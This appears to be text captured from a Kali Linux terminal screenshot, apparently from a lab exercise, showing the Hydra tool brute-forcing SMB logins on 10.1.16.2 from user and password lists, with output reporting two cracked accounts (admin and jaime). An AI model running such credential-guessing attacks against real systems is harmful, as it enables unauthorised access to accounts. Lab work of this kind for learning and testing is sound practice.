 If you want to add module options, enter them here (or leave empty):
The following command will be executed now:
hydra -L users.txt -P pass.txt -u    10.1.16.2 smb
Do you want to run the command now? [Y/n] Y
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-09 23:
34:38
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 51 login tries (l:17/p:3), ~5
1 tries per task
[DATA] attacking smb://10.1.16.2:445/
[445][smb] host: 10.1.16.2   login: admin   password: Pa$$w0rd
[445][smb] host: 10.1.16.2   login: jaime   password: Pa$$w0rd
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-09 23:
34:39
┌──(root㉿kali)-[~]
└─# s